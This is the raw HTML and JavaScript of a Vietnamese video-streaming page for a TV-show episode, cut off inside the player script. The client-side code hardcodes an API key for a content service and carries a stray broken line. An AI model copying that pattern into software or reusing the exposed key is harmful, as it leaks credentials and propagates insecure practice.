

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html
body_size: 26755
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# video: http://ogp.me/ns/video#">

    
    <base href="https://hplus.com.vn/" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
    <meta name="facebook-domain-verification" content="52gyfv1kuwtdwh5p953wbox4cy8rp0" />
    <meta name="google-signin-client_id"
        content="611321992689-ogqt5o08iqsr288ld6h4356qeebernat.apps.googleusercontent.com">
    <meta property='fb:app_id' content='1524840254436773' />
    <meta property='fb:admins' content='516845872' />
    <meta property="fb:pages" content="694838707348415" />
    <meta property="og:type" content="article" />
    <meta property="og:rich_attachment" content="true" />
    <meta property="og:url"
        content="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html" />
    <meta property="og:title"
        content="Xem Show Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online" />
    <meta property="og:description"
        content="Xem Show TV SHOW Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online: &quot;Đại chiến âm nhạc&quot; phát sóng lúc 20g35, thứ ba hàng tuần trên kênh HTV7." />
    <meta property="og:image"
        content="https://img.hplus.com.vn/728x409/banner/2021/08/11/590371-dai-chien-am-nhac-02.jpg" />
    <meta property="og:image:width" content="720" />
    <meta property="og:image:height" content="480" />
    <title>Xem Show Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online    </title>
    <meta name="description"
        content="Xem Show TV SHOW Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online: &quot;Đại chiến âm nhạc&quot; phát sóng lúc 20g35, thứ ba hàng tuần trên kênh HTV7." />
    <link rel="canonical" href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html" />
    <meta http-equiv="content-language" content="vi" />
    <meta name="language" content="vietnamese" />
    <meta name="copyright" content="2015, HTVC TV " />
    <meta name="author" content="hplus.com.vn" />
    <meta name="distribution" content="Global" />
    <meta name="generator" content="hplus.com.vn" />
    <meta http-equiv="audience" content="General" />
    <meta name="rating" content="general" />
    <!--[if lt IE 9]>  
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>  
            <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>  
        <![endif]-->
    <!--[less] 
            <link rel="stylesheet/less" type="text/css" href="themes/front/css/less/style_update.less">
            <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/less.min.js"></script>
            <script type="text/javascript">
                less.watch();
            </script>
        [end-less]-->
        <style>
        .dark-mode {
            background-color: black;
            color: white;
        }

        /** black white */
        .grayscale-100 {
            -webkit-filter: grayscale(100%);
            -moz-filter: grayscale(100%);
            -ms-filter: grayscale(100%);
            filter: grayscale(100%);
        }
    </style>
    <link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/reset.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/tooltipster.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/style.css?v=12' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/style_new.css?v=080303' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/owl.carousel.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/owl.theme.css' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/less/style_update.css?v=13' type='text/css' media='screen' /><link rel='stylesheet' href='https://static.hplus.com.vn/themes/front/css/lightslider.css?v=0811' type='text/css' media='screen' />
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/nivo/nivo-slider.css?v=1" type="text/css"
        media="screen" />
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/nivo/default/default.css" type="text/css"
        media="screen" />

    <!-- sweetalert2 -->
    <link href="https://static.hplus.com.vn/themes/front/swal2/sweetalert2.min.css" rel="stylesheet">
    <script src="https://static.hplus.com.vn/themes/front/swal2/sweetalert2.min.js"></script>

    <link rel='stylesheet' href="https://static.hplus.com.vn/themes/front/css/font.css" type='text/css' media='screen' />
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700&amp;subset=latin,vietnamese'
        rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700&amp;subset=vietnamese' rel='stylesheet'
        type='text/css' />
    <link rel="icon" type="image/ico" href="https://static.hplus.com.vn/themes/front/images/htvc_ico.ico" />
    <script type='text/javascript' src='https://static.hplus.com.vn/themes/front/scripts/jquery-2.1.1.min.js'></script>    <!-- <script type="text/javascript" src="https://apis.google.com/js/client:platform.js?onload=render" async defer> -->
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </script>
    <!-- <script type="text/javascript">
        function render() {
            gapi.signin2.render('customBtn', {
                'callback': 'onSignInCallback',
                'clientid': '611321992689-ogqt5o08iqsr288ld6h4356qeebernat.apps.googleusercontent.com',
                'cookiepolicy': 'single_host_origin',
                'scope': 'email'
            });
        }
    </script> -->

    <script type="text/javascript">
        var url = "https://hplus.com.vn/";
        var img_path = "https://img.hplus.com.vn/";
        var static_path = "https://static.hplus.com.vn/";
        var fb_id = "1524840254436773";

        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|OperaMini/i.test(navigator.userAgent);
        var modules = "content";
        // debugger;
    </script>
    <script language="JavaScript">
        if (window != top) top.location.href = location.href;
    </script>

    <!-- Google tag (gtag.js) GA4 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ETMV87HC8E"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-ETMV87HC8E');
    </script>

    <!-- Google tag (gtag.js) gắn test  -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59161317-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-59161317-1');
    </script>


    <!-- Facebook Pixel Code 
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '2271894169791208');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=2271894169791208&ev=PageView&noscript=1"
        /></noscript>
        End Facebook Pixel Code -->

    <!-- Google Adsense 
        <script data-ad-client="ca-pub-9094946017663466" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->

</head>

<body class="language-vn" class="blackcolor">
    <!--Facebook SDK 
    <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId: '1413972129171466',
            xfbml: true,
            version: 'v17.0'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    End Facebook SDK -->
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v20.0&appId=1413972129171466" nonce="IIX5cbYi">
    </script>

    <div id="fb-root"></div>
<!-- slide menu right
            ================================================== -->
<script type="text/javascript" src="https://static.hplus.com.vn//themes/front/scripts/jquery-ui.min.js" defer></script>
<script>
    var display_ads = 1;
</script>
<div class="snap-drawers">
    <div class="snap-drawer snap-drawer-right">
        <ul class="nav nav-right">
            <li class="lang" style="">
                <a href="https://hplus.com.vn/" onclick="setLangCookie(this, 'vi');
        return false;">VN</a>
                <a href="https://hplus.com.vn/en" onclick="setLangCookie(this, 'en');
                        return false;">EN</a>
            </li>
            <li class="search">
                <div class="input-group">
                    <form action="https://hplus.com.vn/vi/search/content">
                        <input type="text" id="repon_keyword" name="keyword" class="form-control">
                        <span class="input-group-btn">
                            <button type="button" class="btn"><i class="icon_search"></i></button>
                        </span>
                    </form>
                </div>
            </li>
            <li><a href="https://hplus.com.vn/vi">TRANG CHỦ</a></li>
                            <li><a href="javascript:void(0);" data-toggle="modal" data-target="#popup-login">Đăng nhập</a></li>
                            <!-- <li><a>Danh mục</a>
        <ul>
            <li><a href='https://hplus.com.vn/vi/categories/tivi-online'><i class='ico-movies'></i>TIVI ONLINE</a></li><li><a href='https://hplus.com.vn/vi/categories/giai-tri'><i class='ico-movies'></i>GIẢI TRÍ</a></li><li><a href='https://hplus.com.vn/vi/categories/phim-truyen'><i class='ico-movies'></i>PHIM TRUYỆN</a></li><li><a href='https://hplus.com.vn/vi/categories/tin-tuc'><i class='ico-movies'></i>TIN TỨC</a></li>            <li><a href="http://duaxedap.hplus.com.vn"><i class="ico-movies"></i>Cúp truyền hình</a></li>
        </ul>
    </li> -->
            <!--<li><a href="https://hplus.com.vn/vi/package">GÓI VIP</a></li>-->
        </ul>
    </div>
</div>
<!-- en slide menu right -->
<!-- ============ Header ============= -->
<div id="sticky-header" class="blackcolor">
    <div class="container">
        <!-- NavBar -->
        <nav class="navbar navbar-custom" role="navigation">
            <!-- NavBar Toggle -->
            <div class="navbar-header">
                <!-- Icon Toggle -->
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav" id="open-left">
                    <span class="navbar-title"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!-- Brand -->

                <div class="logo">
                                            <h3 class="h1-logo">
                            <strong>Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS</strong>
                            <a href="https://hplus.com.vn/" title="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">
                                <img src="https://static.hplus.com.vn/themes/front/images/logohtvc.png" style="border-radius: 10px" alt="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">
                                <!-- <img src="https://static.hplus.com.vn/themes/front/images/logo_htvc_xuan.jpg" height="80" alt="Xem Tivi Online, Xem Phim, TV Show, Video Clip| HPLUS">-->
                            </a>
                        </h3>
                                    </div>
            </div>
            <!-- NavBar Collapse  -->
            <div class="navbar-collapse collapse navbar-right" id="nav">
                <!-- Nav -->
                <ul class="nav navbar-nav nav-custom">
                    <li><a href="https://hplus.com.vn/">TRANG CHỦ</a>
                    </li>
                                        <li class="dropdown hover">
                        <!-- <a href="https://hplus.com.vn/vi/package"><span
                                style="color:#F8CF22;background: #167CDB;padding:8px;">FREE DATA 3G/4G</span></a> -->
                        <a href="https://hplus.com.vn/thanhtoan"><span style="color:#F8CF22;background: #167CDB;padding:8px;">ĐĂNG KÝ GÓI</span></a>
                    </li>
                    <li><a href='javascript:void(0);' data-toggle='modal' data-target='#popup-login'>Đăng nhập</a></li>                </ul>
                <!-- language -->
                <div class="language pull-right" style="">
                    <a id="link_vi" href="https://hplus.com.vn/" onclick="setLangCookie(this, 'vi');
                            return false;">VN</a>|
                    <a id="link_en" href="https://hplus.com.vn/en" onclick="setLangCookie(this, 'en');
                            return false;">EN</a>
                    <a id="link_redirect" style="display:none;" href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html"></a>
                </div>
                <div class="navbar-search">
                    <!-- Search -->
                    <a class="btn btn-search" href="javascript:void(0);"><i class="icon_search"></i></a>
                    <div class="search-block">
                        <form id="frmHeaderSearch" action="https://hplus.com.vn/vi/search/content" role="search" method="GET">
                            <input type="text" id="keyword" name="keyword" class="input-search" autocomplete="off" maxlength="100" placeholder="Tìm kiếm" value="">
                            <input type="submit" value="Tìm kiếm" class="bt-submit">
                        </form>
                    </div>
                    <div class="search-dropdown" style="display: none;">
                        <div class="panel panel-searchResult"></div>
                    </div>
                </div>
            </div>
            <div class="dl_mobile" style="padding:10px 0;background:white;display:none;">
                <span style="margin:0 10px;color:gray;">Tải ứng dụng </span>
                <a href="https://play.google.com/store/apps/details?id=com.hplus&hl=en">
                    <img height="30" src="https://static.hplus.com.vn//themes/front/images/icon_android.png" /></a>
                <a href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8">
                    <img height="30" src="https://static.hplus.com.vn//themes/front/images/icon_ios.png" /></a>
            </div>
        </nav>
        <!-- # NavBar -->
    </div>
    <div class="container_2">
        <style>
    .ul-sub-menu-series {
        width: 200px;
        margin-left: 400px;
    }

    .ul-sub-menu-series li {
        width: 100% !important;
        height: 42px;
    }

    .ul-sub-menu li {
        height: 32px !important;
        text-align: left !important;
    }

    .css-menu-cat ul li {
        float: left;
        width: auto;
        /*border: 1px solid #ffffff;*/
    }

    .css-menu-cat {
        width: 1070px;
        float: right;
        padding: 0;
    }

    .css-menu-cat ul>li>a {
        padding: 5px 15px 5px;
        border-left: none;
    }

    .cat_new {
        height: 32px;
        font-family: 'Open Sans Condensed', sans-serif;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff;
        font-size: 20px;
        display: block;
        padding: 6px 12px;
        background-color: #cc0033;
        text-align: center;
    }

    .ttdh a:hover {
        border: 1px solid #3069af;
        background-color: white !important;
    }

    .sub-left {
        margin-left: -8px;
        margin-top: 3px !important;
    }

    /* Flashing */
    .hover13:hover img {
        opacity: 1;
        -webkit-animation: flash 2s;
        animation: flash 2s;
    }

    @-webkit-keyframes flash {
        0% {
            opacity: .4;
        }

        100% {
            opacity: 1;
        }
    }

    @keyframes flash {
        0% {
            opacity: .4;
        }

        100% {
            opacity: 1;
        }
    }
</style>
    <div class="col-md-6 css-menu-cat">
        <ul class="nav-custom" style="width:100%;margin-bottom:0">
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-htv" >
                        Kênh HTV                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-htvc" >
                        Kênh HTVC                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/vi/genre/index/170/4" >
                        Kênh VTVcab                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-thiet-yeu" >
                        Kênh Thiết Yếu                    </a>
                </li>
                            <li class="dropdown hover">
                    <a href="https://hplus.com.vn/tivi-online/kenh-tong-hop" >
                        Kênh Tổng Hợp                    </a>
                </li>
                    </ul>
    </div>
    </div>
</div>
<!-- End Header -->

<div id='snap-content' class='snap-content global-detail tv-detail' data-snap-ignore='true'><div class="params">
    <input type="hidden" value="https://hplus.com.vn/" id="base_url" />
    <input type="hidden" value="https://img.hplus.com.vn/" id="image_url" />
    <input type="hidden" value="vi" id="lang_code" />
</div>    <iframe id="l" width="1" height="1" style="visibility:hidden"></iframe>

<script>
    var category = '3';
    /* detect device to redirect download */
    if (category == 4) {
        $(document).ready(function() {
            getMobileDetail();
        });
    }
</script>

<style>
    .slider-body>div,
    .slider-body>video {
        position: absolute !important;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

    .btn_skip_html {
        position: absolute;
        z-index: 9999;
        right: 20px;
        bottom: 25px;
        display: block;
        font-size: 14px;
        border: 1px solid #FFF;
        border-radius: 5px;
        color: #FFF;
        padding: 4px 15px;
        font-weight: bold;
        background: #000;
        cursor: pointer;
    }

    .btn_count_down {
        position: absolute;
        z-index: 9999;
        right: 20px;
        bottom: 25px;
        display: block;
        font-size: 14px;
        border: 1px solid #FFF;
        border-radius: 5px;
        color: #FFF;
        padding: 4px 15px;
        font-weight: bold;
        background: #000;
    }

    .btn_count_down:hover {
        color: #FFF;
    }

    .btn_skip_html:hover {
        color: #ea4858;

    }

    .btnSkip {
        bottom: 78px;
        /* display: inline-block; */
        position: relative;
        right: 0;
        z-index: 99999;
        background: rgba(0, 0, 0, 0.7);
        border: 1px solid rgba(255, 255, 255, 0.5);
        border-right: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        color: #fff;
        direction: ltr;
        font-size: 18px;
        line-height: normal;
        min-width: 0;
        padding: 10px 6px 8px 10px;
        width: auto;
        text-align: center;
        cursor: pointer;
    }
</style>

<script>
    var listVastHtm = [];
    var vast_active = "";
</script>


<!-- <link href="https://static.hplus.com.vn/themes/front/videojs/7.20.2/video-js.css" rel="stylesheet" /> -->

<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.css"
    rel="stylesheet">
<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.css" rel="stylesheet">
<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<!-- DRM cũ
<script type="text/javascript" charset="utf-8" src="https://drm.hplus.com.vn/static/v8/index-v82190121.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojs/7.20.2/video.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojs/7.20.2/videojs-http-streaming.min.js"></script>
<script src="https://drm.hplus.com.vn/static/v8/videojs/dolphin-videojs-v82190121.min.js"></script>
    -->

<!-- Drm Dh -->
<link href="https://vjs.zencdn.net/7.17.0/video-js.css" rel="stylesheet" />
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/video.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/videojs-http-streaming.min.js"></script>
<script src="https://static.hplus.com.vn/themes/front/videojsdrm/video.new.11042025.js"></script>

<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.min.js">
</script>
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.min.js"></script>

<!--
<script src = "https://static.hplus.com.vn/themes/front/videojs/videojs-contrib-ads/dist/videojs-contrib-ads.min.js" >
</script>
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-ima/dist/videojs.ima.min.js"></script>
<link href="https://static.hplus.com.vn/themes/front/videojs/videojs-hls-quality-selector.css" rel="stylesheet">
<script src="https://static.hplus.com.vn/themes/front/videojs/videojs-hls-quality-selector.min.js"></script>
-->

<!-- Vpaid 
<script src="http://flix-tv.flix.vn/vastflix/vast-player.mweb.js"></script>-->

<script type="text/javascript">
    new Date().getTime();
    var randomnumber = Math.floor(Math.random() * 999999999999999999) - 1

    var currentUrl = "https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html";
    var isFlash = 0;
    var link_stream = iosUrl = "";
    var obj_id = "104949";
    var autoplay = 0;

    var befor_seek = 0;
    var isYoutube = 0;
    var flashvars = "";

    var cdn_vnpt = 0;

    /* Deeplink của Chương */
    if (category == 4) {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            let appstoreURL = ''

            if (navigator.userAgent.match(/Android/i)) {
                appstoreURL = "https://play.google.com/store/apps/details?id=com.hplus";
            }

            if (navigator.userAgent.match(/iPhone|iPad|iPod/i)) {
                appstoreURL = "itms-apps://itunes.apple.com/app/htvc/id984464040";
            }

            let pathname = window.location.pathname
            if (pathname && pathname.charAt(0) === '/') {
                pathname = pathname.substring(1);
            }

            const pathArray = pathname.trim().split('/')
            let slug = ''
            let deeplinkPath = 'hplus://'


            deeplinkPath = "hplus://content/" + obj_id

            var now = new Date().valueOf()
            setTimeout(function() {
                if (new Date().valueOf() - now > 100) return
                window.location = appstoreURL
            }, 2000)

            window.location = deeplinkPath

        }
    }

    /*if(category == 4){
        var isMobile = /Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(navigator.userAgent) && !window.MSStream;
        if(isMobile){
            window.location.href = "hplus://content?id=" + obj_id;
            window.location.href = 'hplus://';
            setTimeout(function() {
                // Link to the App Store should go here -- only fires if deep link fails                
                window.location = "https://apps.apple.com/vn/app/htvc/id984464040?l=vi";
            }, 1000);
        }
    }*/

            var image_player = "https://img.hplus.com.vn/1180x665/banner/2021/08/11/590371-dai-chien-am-nhac-02.jpg";
    
    //var seekto = getCookie('seek_' + obj_id);
    //if (seekto && seekto > 0) {
    //befor_seek = seekto;
    // }

    var adManager = null;
    var isInIFrame = (window.location != window.parent.location);
    var url_vast_preroll = '';

    if (vast_active) {
        url_vast_preroll = vast_active.link;
    }




    
    $(document).ready(function() {
        $("#video-player .video-overlay").on("click", function() {
            if ($(this).find("a").attr("href") == null) {
                //embedVideo($("#video-player").width(), $("#video-player").height());
                trackingView('104949', '104947',
                    '10');
                if ($(".schedule .btn-live").length > 0) {
                    $(".schedule .btn-live").attr('onclick', 'javascript:void(0);');
                    $("#timelinelist").css("display", "none");
                    $(".schedule span").each(function() {
                        $(this).removeClass('active');
                    });
                    $(".schedule .btn-live").addClass('active');
                }
            }
        });
        if (autoplay == 1) {
            window.onload = function() {
                if (cdn_vnpt) {
                    function start() {
                        var xmlhttp = new XMLHttpRequest();
                        var contentDiv = document.getElementById("Content");
                        xmlhttp.open("GET", "http://api.htv.tvod.vn/ott-content/get-url?id=" + cdn_vnpt +
                            "&quality=2");
                        xmlhttp.onreadystatechange = function() {
                            myCallBack(xmlhttp);
                        };
                        xmlhttp.setRequestHeader('Content-type', 'application/json');
                        xmlhttp.setRequestHeader('X-API-Key', 'rpnk3a8hzivlbwdid2972v6tvsfmh9fy');
                        xmlhttp.setRequestHeader('X-Language', 'vi');
                        xmlhttp.responseType = 'json';
                        xmlhttp.send();

                        xmlhttp.onload = function() {
                            let responseObj = xmlhttp.response;
                            console.log(responseObj);
                        };
                    }

                    function myCallBack(xmlhttp) {
                        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                            link = xmlhttp.response.data.items.url;
                            $('.body-player').html('<div id="video-player"></div>');
                            q

                            jwplayer("video-player").setup({
                                file: link,
                                primary: "html5",
                                width: '960',
                                height: '540',
                                autostart: true,
                                mute: false,
                                advertising: {
                                    client: 'vast',
                                    skipoffset: 5,
                                    admessage: 'Quảng cáo sẽ bị đóng trong xx giây',
                                    skipmessage: 'xx giây',
                                    skiptext: 'Bỏ qua',
                                    schedule: {
                                        adbreak1: {
                                            offset: "pre",
                                            tag: 'https://aj1010.online/zbczavdLpbDEhCELgZMk7t1Oro5Vo2j_SJfHqRymtSYTwN6b1zejzFjZBgtj0jMmk3ikwL0njZaTmlckahPHEZhu7aKXnu30?player_w=960&player_h=540&dnt=1&app_cat=[category]',
                                        },
                                    }
                                },
                            });
                        }
                    }
                    start();
                } else {
                    get_link_player();
                    $("#videojs-contrib-hls-player").appendTo(
                        '<div class="lblAge"><img src="https://static.hplus.com.vn/themes/front/images/T13-4.png" /></div>'
                    );
                }
            }
        }

        if ($("#ios-player").length > 0) {
            $("#ios-player").bind("ended", function() {
                playNext();
            });
        }
    });

    function clicktoplay() {
        $(".slider-body").addClass(" body-player");
        embedVideo($("#video-player").width(), $("#video-player").height());
    }


    function embedVideo(width, height) {

        var next_vod = 104948;
        var first_child = 0;
        var nextVOD = (first_child) ? first_child : next_vod;
        var publish_date = '1628667018';


        var ss = "";
        var rand = Math.floor(Math.random() * 2) + 1;
        if (width == 0 || height == 0) {
            width = 658;
            height = 368;
        }

        window.scrollTo(0, 0);

        trackingView('104949', '104947',
            '10');



        var time_now = Math.floor(Date.now() / 1000);
        if (publish_date > time_now) {

            (function() {
                const second = 1000,
                    minute = second * 60,
                    hour = minute * 60,
                    day = hour * 24;
                let today = new Date(),
                    dd = String(today.getDate()).padStart(2, "0"),
                    mm = String(today.getMonth() + 1).padStart(2, "0"),
                    yyyy = today.getFullYear(),
                    nextYear = yyyy + 1,
                    dayMonth = "09/30/",
                    birthday = dayMonth + yyyy;
                datecountdown = "Aug-11-2021 14:30:18"
                today = mm + "/" + dd + "/" + yyyy;
                if (today > datecountdown) {
                    datecountdown = dayMonth + nextYear;
                }

                const countDown = new Date(datecountdown).getTime(),
                    x = setInterval(function() {

                        const now = new Date().getTime(),
                            distance = countDown - now;

                        document.getElementById("days").innerText = Math.floor(distance / (day)),
                            document.getElementById("hours").innerText = Math.floor((distance % (day)) / (hour)),
                            document.getElementById("minutes").innerText = Math.floor((distance % (hour)) / (
                                minute)),
                            document.getElementById("seconds").innerText = Math.floor((distance % (minute)) /
                                second);
                        if (distance < 0) {
                            clearInterval(x);
                            location.reload();
                        }
                    }, 0)
            }());
            $('.body-player').html(
                '<div id="countdown"><ul><li><span id="days"></span>days</li><li><span id="hours"></span>Hours</li><li><span id="minutes"></span>Minutes</li><li><span id="seconds"></span>Seconds</li></ul></div>'
            );
        } else {
            $('.body-player').html(
                '<video id="videojs-contrib-hls-player" class="video-js vjs-default-skin" muted playsinline controls width="640" height="480"><source src="' +
                iosUrl + '" ></source></video>');
        }

        var oldPlayer = document.getElementById('videojs-contrib-hls-player');
        videojs(oldPlayer).dispose();

        //Replay lại vod => loop
        $('.body-player').html(
            '<video id="videojs-contrib-hls-player" class="video-js vjs-default-skin" muted playsinline controls loop width="640" height="480"><source src="' +
            iosUrl + '" ></source></video>');

        var seekto = getCookie('seek_' + obj_id);
        if (seekto && seekto > 0) {
            befor_seek = seekto;
        }


        /* VideoJS player */
        var player = videojs('videojs-contrib-hls-player', {}, function() {
            this.volume(0);
        });



        var options = {
            id: 'videojs-contrib-hls-player',
            //adTagUrl: "https://pubads.g.doubleclick.net/gampad/ads?iu=/21775744923/external/single_preroll_skippable&sz=640x480&ciu_szs=300x250%2C728x90&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=",
